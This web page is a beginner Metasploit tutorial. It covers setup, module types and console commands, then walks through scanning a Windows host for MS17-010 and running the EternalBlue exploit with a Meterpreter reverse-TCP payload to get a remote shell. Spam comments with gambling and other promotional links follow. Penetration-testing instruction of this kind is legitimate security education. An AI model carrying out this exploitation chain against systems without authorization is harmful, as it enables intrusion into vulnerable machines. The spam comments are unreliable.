
In this Metasploit Tutorial you will learn everything you need to know to get started with Metasploit. The Metasploit Project is a penetration testing platform written in Ruby which enables you to find and exploit vulnerabilities with a pre-built or pre-added script with ease. H.D. Moore started the Metasploit project in 2003 as a portable network tool with pre-defined scripts that simulates and manipulate the network.
Then in October 2009, it was acquired by the Rapid7 who developed and make customizations to make it a fully functional kit which is the favorite of every penetration tester and security analyst today. The Metasploit tool is used by both penetration testers (red teamers) and security analysts (blue teamers) to identify the security issues and gaps, verifying the vulnerability mitigations and managing the expert-driven security assessments whether regardless of the operating system type of platform as this powerful tool is capable of running against a website, hardware, IoT, network device and a hosts leaving not a single type of platform from its over 1900+ types of exploits.
The Metasploit project is divided into two types of the edition, free, and paid version. The free version includes the Community Edition, which is CLI based and Armitage, which is a GUI based application, while the paid edition is Metasploit Pro (available in both CLI and GUI). The difference in the functionality of both versions can be found on the Rapid7 page.
System Requirements (Minimum):
- 2 GHz Processor
- 4 GB RAM
- 1 GB Disk space
Supported Operating System:
- Windows Server 2008 and later
- Windows 8 and later
- Red Hat Enterprise Linux 5.10 and later
- Ubuntu Linux 14.04 and later
Downloading and Installing the Metasploit Framework
In this Metasploit tutorial, I will be using free version Metasploit on the Kali Linux, so all the demonstration would be related to the specified operating system and Metasploit framework version. For downloading and installing the Metasploit, you are going to need to run the three commands that are listed below which will update your operating system and as well as download and install the Metasploit framework because it is included in the default packages of Kali Linux rolling updates.
apt update
apt upgrade -y
apt dist-upgrade -yRunning Metasploit
Once your machine gets up to date, the Metasploit will get installed along with it and can be accessed by typing the following command in the terminal;
msfconsole

For letting you familiar with it, I will first get you to know about its most used terminologies and commands to get the knowledge of its functionalities.
Basic Terminologies
Vulnerability: It is a weakness in a computer system that could be exploited by an attacker to perform unauthorized malicious actions. It can be as simple as weak or no password and as complex as a Cross-Site Scripting or buffer overflows.
Exploit: An exploit is a piece of code that takes advantage of a vulnerability that is present in a computer system to cause unintended behavior on a computer system like gaining unauthorized access to a network or getting the privilege escalated.
Payload: A payload is like an engine that defines to perform specific functions for the exploit which took place. It could be installing malware such as worms or viruses which performs the malicious actions or gaining the reverse shell to the compromised system.
Auxiliary: Auxiliaries are the modules that are used to perform sniffing, scanning, and fuzzing. These modules are not useful for inserting a shell; instead, they are beneficial for scanning vulnerabilities and services.
Post: They are a type of module that is used for the post-exploitation purpose, like to gather evidence or to pivot deep into the network of the compromised host.
Encoders: This module is used to ensure that the payload will make it to the destination by encoding the payload into a specific format so that the security services and the device will not detect it.
Nops: Nops is used for keeping the size of the payload consistent throughout all exploit attempts.

Core Commands
- ? / help: It is used to display the summary of commands that can be used in msfconsole.
- banner: Used to and display the banner of the target system.
- cd: Changes the current working directory.
- color: Used to enable and disable the color output of Metasploit.
- connect: Having a functionality like Netcat to connect to a host machine
- exit: Exits the Metasploit
- get: Used to get the value of a context-specific variable
- getg: Gets the global variable value
- grep: It matches the given pattern from the output
- history: Shows the previously used commands in Metasploit
- irb: Used to open a live ruby interactive shell
- load: Loads a Metasploit plugin
- route: Allows adding the route sockets through a session or comm; providing necessary pivoting capabilities
- save: Allows you to save your current environment and settings
- sessions: Allows to list, interact, and kill spawned sessions
- set: Allows you to configure Framework options and parameters for the current module that is selected on the console and sets the value to the variable
- setg: Used to set global variables within msfconsole
- sleep: Delays the operation for the specified number of seconds
- spool: Saves the output of Metasploit console to a specified file
- threads: Used to view and manipulate background threads
- unload: unloads the previously loaded plugin and removes any extended commands with it
- unset: It eliminates a parameter already configured within Metasploit
- unsetg: It removes a globally set variable inside msfconsole
- version: Shows the version numbers of framework and console library
Module Commands
- advanced: It is used to show the advanced related to the specific module.
- back: Used to revert from the context of the specially selected module.
- info: Provides detailed information about a particular module, including all options, targets, and other information.
- loadpath: It loads a third-party module tree for the path.
- options: It shows you the available parameters for an exploit.
- popm: It pops the pushed module from the top of the module stack.
- previous: It sets the previously loaded module as the current module.
- pushm: This command forces the existing module on to the stack.
- reload_all: It reloads all modules from all defined module paths.
- search: It searchers the module names and descriptions
- show: This command displays modules of a given type, or displays all modules.
- use: It is used to select a particular module by its name.
Job Commands
- handler: It starts the payload handler in the background.
- jobs: Used to list background running jobs
- kill: Used to terminate the running job.
- rename_job: Used to rename an existing job
Resource Script Commands
- makerc: Saves the commands entered to a specified rc file.
- Resource: Runs all the commands stored in the rc file.
Developer Commands:
- edit: Used to edit the selected module.
- log: Displays the framework.log starting from the bottom.
- reload_lib: Used to reload one or more library files from specified paths.
Database Backend Commands:
- db_connect: Used to connect to an existing database.
- db_disconnect: Used to disconnect from the instance of the current database.
- db_export: It is used to export the file containing the contents of the database.
- db_import: Used to import the scan result file.
- db_rebuild_cache: It is used to rebuild the database-stored module cache.
- db_status: Shows the name of the currently connected database.
- hosts: Lists all the hosts in the database.
- loot: Lists all the loots in the database.
- notes: Used to lists all the notes in the database.
- services: Lists all services presented in the database.
- vulns: Lists all vulnerabilities found in the database.
- workspace: It helps in switching between database workspaces.
You can also view all these commands in the Metasploit instance just by typing the;
help
To view all the available payloads in the Metasploit framework, use command show payloads to lists all the payloads in alphabetic order.
show payloads
To view all the available exploits in the Metasploit framework, use the command show exploits to lists all the available exploits in alphabetic order with the date it was disclosed and the rank of the exploit ranging from excellent to average.
show exploits
To view the list of all the auxiliaries available in the Metasploit framework, use the command;
show auxiliary
To view the list of all the post-exploitation modules available in the Metasploit framework, use the command;
show post

To view the list of all the encoders available in the Metasploit framework, use the command;
show encoder

And in the last to view the list of all the nops available in Metasploit framework, use the command;
show nops
Basic Usage
The simplest way to understand what exploits and payloads are, so consider an exploit as how an attacker will deliver the payload, through the vulnerability hole in the target system. Once the exploit gets launched, it contains a payload against a vulnerable target, which then deployed in this stage.
In this Metasploit tutorial, you will see how to find the desired module and target it with Metasploit. So in the Metasploit instance, write the search with the name of the exploit or a service/software which you have to target. So I am searching for the modules related to the FTP service like search with the service/software name;
show ftp
As shown in the name of the exploit you can get the idea whether the exploit runs on the Windows or the Linux as mentioned in the name, the disclosure date when the vulnerability was disclosed, rank is actually the probability of the success, check is to validate the existence of the vulnerability and the description contains the details regarding the software version or the situation in which the specific module will work.

After carefully reading and selecting the module, you can select that specific module by writing the use command along with the path of the module like below;
use exploit/unix/ftp/vsftpd_234_backdoor
Once you have selected the module, you have to make changes in its options to make it work on the target. You can view the options required by typing;

show options
As can be seen in the above screenshot, this module requires only two options that are RHOSTS and RPORT, and the current value of these options can be seen in the current setting section, the required section is Boolean which shows yes if the value for that option is mandatory and no, if the value can be optional and the description which shows the details regarding the specific option. Later on, you can set the value of the option as required by typing the set along with option name like below;
set RHOST 192.168.0.5
Now for deselecting the specific module, you need to type;
back
And to close the Metasploit instance, type;
exit
Vulnerability Assessment
By reaching to this step of the Metasploit tutorial, you should have performed enumeration of the target earlier using your own way and got to know that the target is having the port 445 (samba) open and is running Windows 7 which is outdated, so I have to look for the exploit which will target that specified port with the specified operating system running. Like in the below step;
search smb
And picked out the MS 07-010 auxiliary module which is a vulnerability scanner and will scan the target system for this famous and actively found vulnerability without producing much noise and intrusion into the system;
use auxiliary/scanner/smb/smb_ms17_010
Now I will set its option by entering the IP address of the target;
show options
set RHOSTS <IP Address>

Now as all seems good, I will run the scanner by typing;
run
And in the result, it seems like the vulnerability is present in the target as it says it is likely vulnerable. But it could be the false positive or can be genuinely positive. For verifying it, the next phase comes in, which will lead to the exploitation of it.
Vulnerability Exploitation
This phase of the Metasploit tutorial does the intrusion into the target system, so look for its exploit in the Metasploit framework by using;
search smb
Now from the list, I will look for the exploit which should work for this type of vulnerability. For that I have found the eternalblue exploit, that is the same vulnerability which spread the WannaCry ransomware throughout the world, you can read more about it here and I am using it in the Metasploit tutorial for demonstration;
use exploit/windows/smb/ms17_010_eternablue
Now I will set its option by entering the IP address of the target;
show options
set RHOSTS <IP Address>
There are so many types of payloads that the Metasploit framework offers according to the type of the exploit which you have seen at the start of this Metasploit tutorial. For this exploit, I am going to use Meterpreter payload, the features of this payload will be explained in the next article;
show payloads
set windows/x64/meterpreter/reverse_tcp
As it is a reverse shell payload, which means it will make network-level connectivity to my Kali Linux machine and will control it remotely so I have to set my Kali IP in the LHOST;
set LHOST <IP Address>
Now as all seems good, I will run the exploit by typing;
exploit
As you can see, the exploit has inserted the payload into the target machine successfully, so the next phase is for the remote shell access.
Remote Shell Access

This phase of Metasploit tutorial will have enabled me to gain access of the shell on to the network, which means I can now run commands and operations remotely while remaining into the exploited system like;
sysinfo
getuid
pwd
ls
So you have seen what can be done by gaining a remote shell of any system. There are many more operations than these which can be performed by this payload which will get discussed in the next article.
Updating and Verifying Metasploit
Every new update comes up with more latest and interactive modules so always keep check of the most recent release here so it can be updated. You can check for your current version of the framework in the Metasploit instance by typing;
version
Then for updating to the latest version, you have to run the command in the terminal;
apt update; apt install metasploit-framework
By running the above-mentioned command, it will take some time to get updated. Once the downloading and installing gets completed open the Metasploit instance and verify the version by again typing;
version
Conclusion Metasploit Tutorial
In this Metasploit tutorial, you have seen various modules and basics of Metasploit. We started with necessary commands information, and then gradually advanced to scanning, exploiting, and getting the remote shell of the target. By now, it was evident that a Metasploit framework is a potent tool when used with proper technique and proper analysis of the scenario. The usage of it has no limits as long as it remains innovative in the use of social engineering and attack methodology. Experiencing it, playing and practicing with it make things a lot easier.
Hello Guys Join With Our Telegram Group Here!!! https://t.me/joinchat/TCz79OWdiQT-O_nU


😀😀Happy Hacking😀😀























wonderful put up, very informative. I ponder why the other specialists of this sector don’t understand this.
You should continue your writing. I am sure, you’ve a great readers’
base already!
LikeLike
I enjoy what you guys tend to be up too. This type of clever
work and coverage! Keep up the very good works guys I’ve added you
guys to our blogroll.
LikeLike
The like you studying my mind! You appear to figure out a
lot with this, like you developed the book in that or anything.
I think that you might do including pics drive a motor vehicle the topic home a lttle little bit,
but besides that, this is amazing blog. A good read. Sick definitely
be once again.
LikeLike
I am not sure where you’re getting your info, but great topic.
I needs to spend some time learning much more or understanding more.
Thanks for excellent info I was looking for this
info for my mission.
LikeLike
May I simply just say whhat a comfort to uncover somebody
who truly understands what they aare discussing online.
You definitely understand how to bring an issue to light and make it important.
More people need to check thnis out aand understand this side off your story.
I wass surprised that you aare not more popular given that
you surely possess the gift.
Sòng bạc chúc may mắn website roulette
LikeLike
Hey! Do yoou know iif they make any plugins to help with SEO?
I’m trying too get my blog to rank foor some argeted keywords but I’m not seeing
very good gains. If you know of any please share.
Appreciate it!
Chơi sòng bạc homepage đánh bạc trực tuyến
LikeLike
please try Yoast SEO plugin
LikeLike
It’s remarkable to pay a quick visit this web
page and reading the views of all colleagues on the topic of
this piece of writing, while I am also keen of getting experience.
LikeLike
It’s a pity you don’t have a donate button! I’d definitely donate to this superb blog!
I suppose for now i’ll settle for bookmarking and adding your RSS feed to
my Google account. I look forward to fresh updates and will share this site with my Facebook group.
Chat soon!
Feel free to visit my web blog; Quiz (Orval)
LikeLike
Actually, If you really want to donate to us, Use the following link.
https://www.buymeacoffee.com/sitechsecurity
Please send us your Facebook group link.
LikeLike
I just couldn’t depart your website before suggesting that I actually enjoyed the standard info a person supply for your visitors? Is going to be again continuously in order to check up on new posts.
LikeLike
Wow, amazing weblog layout! How lengthy have you been blogging for? you made running a blog glance easy. The entire glance of your web site is great, let alone the content material!
LikeLike
Hey! Someone in my Myspace group shared this site with us so I
came to check it out. I’m definitely enjoying the information.
I’m book-marking and will be tweeting this to my followers!
Fantastic blog and brilliant design.
LikeLike
It’s truly very complicated in this active life to listen news on Television, so
I only use world wide web for that reason, and get the latest information.
LikeLike
Howdy! Someone in my Myspace group shared this site with us so I
came to look it over. I’m definitely loving the information. I’m bookmarking and will be tweeting this to my followers!
Exceptional blog and brilliant style and design.
My homepage: gb whatsapp terbaru (Zelda)
LikeLike
Cool man. keep it up!
LikeLike
I am actually grateful to the owner of this web page who has shared this
impressive piece of writing at here.
LikeLiked by 1 person
I am nno longer certain the place you are getting ykur information, but good topic.
I must spend a while finding out much more or working out more.
Thank you for excellent information I was on the lookout for this info for my mission.
Bulldog frances murcia web page comprar
bulldog frances
LikeLike
Excellent goods from you, man. I’ve understand your stuff
previous too and you’re just extremely magnificent. I really like what you have acquired here,
certainly like what you are stating and the way in which you ssay
it. Youu mae it entertaining and you still take care of to keep it wise.
I cant wait to read much more from you. This is really a terrfic
web site.
site
Moost vital is should you can’t be physically obtainable at
a spot however need to have some good fast cash.
To gain a license, an operator must adhere to the best security standards to protect their
gamers. Bandwidth can also be waned to have the flexibility to get the appear, graphics and animation in the game.
LikeLike
Greetings from Idaho! I’m bored to tears at work so I decided
to check out your website on my iphone during lunch break.
I really like the information you present here and can’t wait to take a look when I get home.
I’m amazed at how fast your blog loaded on my
mobile .. I’m not even using WIFI, just 3G .. Anyways,
fantastic site!
LikeLike
This is a topic that’s close to my heart… Best wishes!
Where are your contact details though?
LikeLike
Appreciate the recommendation. Will try it out.
LikeLike
I like the helpful information you supply to your articles.
I’ll bookmark your weblog and check again right here frequently.
I’m reasonably certain I’ll be told lots of new stuff right here!
Good luck for the next!
LikeLike
I have to thank you for the efforts you’ve put in writing this website.
I am hoping to view the same high-grade content by you later on as well.
In truth, your creative writing abilities has encouraged me to get my own site now 😉
LikeLike
We are a group of volunteers and opening a new scheme in our community.
Your website provided us with valuable info to work on.
You have done an impressive job and our entire community will be
grateful to you.
LikeLike
It’s really a great and helpful piece of info. I am satisfied that you simply shared this helpful info with us.
Please keep us informed like this. Thank you for sharing.
LikeLike
If some one desires expert view on the topic of blogging after that i advise him/her to visit this
web site, Keep up the good job.
LikeLike
My brother recommended I might like this blog. He was totally right.
This post truly made my day. You can not imagine simply how much
time I had spent for this information! Thanks!
LikeLike
That is a very good tip especially to those fresh to the blogosphere.
Simple but very precise information… Appreciate your sharing this one.
A must read article!
LikeLike
This blog was… how do you say it? Relevant!! Finally I’ve found something that helped
me. Thanks a lot!
LikeLike
This blog was really worth a read it opened my mind up to a lot of statements that I never knew thanks to this amazing blog. Truly appreciate this writing. Great one.
LikeLike
Hello every one, here every one is sharing
such familiarity, so it’s fastidious to read this blog, and I used to pay a quick visit this blog everyday.
LikeLike
Whhat a material of un-ambiguity and preserveness of valuablee know-how
reggarding unpredicted emotions.
Also visit my homepage – 여성알바사이트
LikeLike
These are ttuly impressive ideas in about blogging.
You have ttouched some fastidious things here. Any way keep up wrinting.
Feel free to surf to my site :: 룸알바
LikeLike
I was able to find good info from your blog articles.
LikeLike
Hello, Neat post. There’ѕ a pгoblem alߋng with yoսr web site in internet explorer, would test tһis?
ІE stіll іs the market chief ɑnd а huge component of people will pass over үouг wonderful writing ԁue tο this problem.
LikeLike
Hello there! I could have sworn I’ve been to this blog before
but after browsing through some of the post I realized it’s
new to me. Anyhow, I’m definitely delighted
I found it and I’ll be bookmarking and checking back frequently!
LikeLike